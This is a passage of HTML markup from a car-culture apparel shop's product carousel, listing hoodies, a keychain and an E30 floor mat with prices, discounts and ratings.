                  srcset="//tuningislife.de/cdn/shop/files/6_f4ea2417-31e5-4696-86f8-0b9ec0455a19.jpg?v=1753167968&width=165 165w,//tuningislife.de/cdn/shop/files/6_f4ea2417-31e5-4696-86f8-0b9ec0455a19.jpg?v=1753167968&width=360 360w,//tuningislife.de/cdn/shop/files/6_f4ea2417-31e5-4696-86f8-0b9ec0455a19.jpg?v=1753167968&width=533 533w,//tuningislife.de/cdn/shop/files/6_f4ea2417-31e5-4696-86f8-0b9ec0455a19.jpg?v=1753167968&width=720 720w,//tuningislife.de/cdn/shop/files/6_f4ea2417-31e5-4696-86f8-0b9ec0455a19.jpg?v=1753167968&width=940 940w,//tuningislife.de/cdn/shop/files/6_f4ea2417-31e5-4696-86f8-0b9ec0455a19.jpg?v=1753167968&width=1066 1066w,//tuningislife.de/cdn/shop/files/6_f4ea2417-31e5-4696-86f8-0b9ec0455a19.jpg?v=1753167968 2000w
                  "
                  src="//tuningislife.de/cdn/shop/files/6_f4ea2417-31e5-4696-86f8-0b9ec0455a19.jpg?v=1753167968&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/paul-walker-quote-premium-hoodie-1"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-7994112803081"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-7994112803081 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-7994112803081"
              >
                Paul Walker Memories - Premium Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-7994112803081"
            
          >
            <a
              href="/en/products/paul-walker-quote-premium-hoodie-1"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-7994112803081"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-7994112803081 Badge-template--25718588342537__featured_collection_EUfUgD-7994112803081"
            >
              Paul Walker Memories - Premium Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €54,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7994112803081">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD7994112803081-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD7994112803081-submit title-template--25718588342537__featured_collection_EUfUgD-7994112803081"
                  data-product-url="/en/products/paul-walker-quote-premium-hoodie-1"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7994112803081" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Paul Walker Memories - Premium Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7994112803081"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7994112803081" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-7994112803081"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=165 165w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=360 360w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=533 533w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=720 720w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=940 940w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=1066 1066w,//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227 1080w
                "
                src="//tuningislife.de/cdn/shop/files/8_35feeb71-cd67-4e91-80aa-bec7660928ba.png?v=1731235227&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuningislife 3D Keychain"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD9348478828809-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/9_60ca2e8d-4320-440e-84c5-89c9bf4d2838.png?v=1731235226&width=165 165w,//tuningislife.de/cdn/shop/files/9_60ca2e8d-4320-440e-84c5-89c9bf4d2838.png?v=1731235226&width=360 360w,//tuningislife.de/cdn/shop/files/9_60ca2e8d-4320-440e-84c5-89c9bf4d2838.png?v=1731235226&width=533 533w,//tuningislife.de/cdn/shop/files/9_60ca2e8d-4320-440e-84c5-89c9bf4d2838.png?v=1731235226&width=720 720w,//tuningislife.de/cdn/shop/files/9_60ca2e8d-4320-440e-84c5-89c9bf4d2838.png?v=1731235226&width=940 940w,//tuningislife.de/cdn/shop/files/9_60ca2e8d-4320-440e-84c5-89c9bf4d2838.png?v=1731235226&width=1066 1066w,//tuningislife.de/cdn/shop/files/9_60ca2e8d-4320-440e-84c5-89c9bf4d2838.png?v=1731235226 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/9_60ca2e8d-4320-440e-84c5-89c9bf4d2838.png?v=1731235226&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/tuningislife-premium-3d-keychain"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-9348478828809"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-9348478828809 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-9348478828809"
              >
                Tuningislife 3D Keychain
              </a>
            </h3>
          </div>
          <div class="card__badge top center"><span
                id="NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-9348478828809"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-9348478828809"
            
          >
            <a
              href="/en/products/tuningislife-premium-3d-keychain"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-9348478828809"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-9348478828809 Badge-template--25718588342537__featured_collection_EUfUgD-9348478828809"
            >
              Tuningislife 3D Keychain
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €4,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €4,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €6,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25718588342537__featured_collection_EUfUgD9348478828809'><form method="post" action="/en/cart/add" id="quick-add-template--25718588342537__featured_collection_EUfUgD9348478828809" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25718588342537__featured_collection_EUfUgD9348478828809-variant-id'
                    type="hidden"
                    name="id"
                    value="48676025073929"
                    disabled
                  >
                  <button
                    id="quick-add-template--25718588342537__featured_collection_EUfUgD9348478828809-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD9348478828809-submit title-template--25718588342537__featured_collection_EUfUgD-9348478828809"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9348478828809" /><input type="hidden" name="section-id" value="template--25718588342537__featured_collection_EUfUgD" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-9348478828809"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=165 165w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=360 360w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=533 533w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=720 720w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=940 940w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=1066 1066w,//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483 1080w
                "
                src="//tuningislife.de/cdn/shop/files/velocityvideos1x1_6.png?v=1768414483&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="E30 - Teppich"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD15467011047689-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/e30-teppich"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15467011047689"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15467011047689 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-15467011047689"
              >
                E30 - Teppich
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-15467011047689"
            
          >
            <a
              href="/en/products/e30-teppich"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-15467011047689"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-15467011047689 Badge-template--25718588342537__featured_collection_EUfUgD-15467011047689"
            >
              E30 - Teppich
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €69,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-15467011047689">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD15467011047689-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD15467011047689-submit title-template--25718588342537__featured_collection_EUfUgD-15467011047689"
                  data-product-url="/en/products/e30-teppich"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-15467011047689" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for E30 - Teppich"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-15467011047689"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-15467011047689" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-15467011047689"
              class="badge badge--bottom-left color-background-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=165 165w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=360 360w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=533 533w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=720 720w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=940 940w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=1066 1066w,//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742 1080w
                "
                src="//tuningislife.de/cdn/shop/files/TIL_Bilder_38.png?v=1758965742&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="We just pray for cars - Premium Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD15318829859081-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/1d532f011f9fd9668e3eb705dfde8878.png?v=1758965742&width=165 165w,//tuningislife.de/cdn/shop/files/1d532f011f9fd9668e3eb705dfde8878.png?v=1758965742&width=360 360w,//tuningislife.de/cdn/shop/files/1d532f011f9fd9668e3eb705dfde8878.png?v=1758965742&width=533 533w,//tuningislife.de/cdn/shop/files/1d532f011f9fd9668e3eb705dfde8878.png?v=1758965742&width=720 720w,//tuningislife.de/cdn/shop/files/1d532f011f9fd9668e3eb705dfde8878.png?v=1758965742&width=940 940w,//tuningislife.de/cdn/shop/files/1d532f011f9fd9668e3eb705dfde8878.png?v=1758965742 1024w
                  "
                  src="//tuningislife.de/cdn/shop/files/1d532f011f9fd9668e3eb705dfde8878.png?v=1758965742&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/herren-hoodie-we-just-pray-for-cars"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15318829859081"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15318829859081 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-15318829859081"
              >
                We just pray for cars - Premium Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-15318829859081"
            
          >
            <a
              href="/en/products/herren-hoodie-we-just-pray-for-cars"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-15318829859081"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-15318829859081 Badge-template--25718588342537__featured_collection_EUfUgD-15318829859081"
            >
              We just pray for cars - Premium Hoodie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €54,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-15318829859081">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD15318829859081-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD15318829859081-submit title-template--25718588342537__featured_collection_EUfUgD-15318829859081"
                  data-product-url="/en/products/herren-hoodie-we-just-pray-for-cars"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-15318829859081" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for We just pray for cars - Premium Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-15318829859081"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-15318829859081" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-15318829859081"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/41_c1786894-b3cb-4b8a-ba13-7b1fb4699907.jpg?v=1763808806&width=165 165w,//tuningislife.de/cdn/shop/files/41_c1786894-b3cb-4b8a-ba13-7b1fb4699907.jpg?v=1763808806&width=360 360w,//tuningislife.de/cdn/shop/files/41_c1786894-b3cb-4b8a-ba13-7b1fb4699907.jpg?v=1763808806&width=533 533w,//tuningislife.de/cdn/shop/files/41_c1786894-b3cb-4b8a-ba13-7b1fb4699907.jpg?v=1763808806&width=720 720w,//tuningislife.de/cdn/shop/files/41_c1786894-b3cb-4b8a-ba13-7b1fb4699907.jpg?v=1763808806&width=940 940w,//tuningislife.de/cdn/shop/files/41_c1786894-b3cb-4b8a-ba13-7b1fb4699907.jpg?v=1763808806&width=1066 1066w,//tuningislife.de/cdn/shop/files/41_c1786894-b3cb-4b8a-ba13-7b1fb4699907.jpg?v=1763808806 2000w
                "
                src="//tuningislife.de/cdn/shop/files/41_c1786894-b3cb-4b8a-ba13-7b1fb4699907.jpg?v=1763808806&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Street race GTR - Unisex Oversize Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD9466500317449-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/4_6200b53d-16de-44b9-aae2-51b39b878c8f.jpg?v=1763808806&width=165 165w,//tuningislife.de/cdn/shop/files/4_6200b53d-16de-44b9-aae2-51b39b878c8f.jpg?v=1763808806&width=360 360w,//tuningislife.de/cdn/shop/files/4_6200b53d-16de-44b9-aae2-51b39b878c8f.jpg?v=1763808806&width=533 533w,//tuningislife.de/cdn/shop/files/4_6200b53d-16de-44b9-aae2-51b39b878c8f.jpg?v=1763808806&width=720 720w,//tuningislife.de/cdn/shop/files/4_6200b53d-16de-44b9-aae2-51b39b878c8f.jpg?v=1763808806&width=940 940w,//tuningislife.de/cdn/shop/files/4_6200b53d-16de-44b9-aae2-51b39b878c8f.jpg?v=1763808806&width=1066 1066w,//tuningislife.de/cdn/shop/files/4_6200b53d-16de-44b9-aae2-51b39b878c8f.jpg?v=1763808806 2000w
                  "
                  src="//tuningislife.de/cdn/shop/files/4_6200b53d-16de-44b9-aae2-51b39b878c8f.jpg?v=1763808806&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/unisex-oversize-hoodie-street-race-gtr"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-9466500317449"
                class="full-unstyled-link"
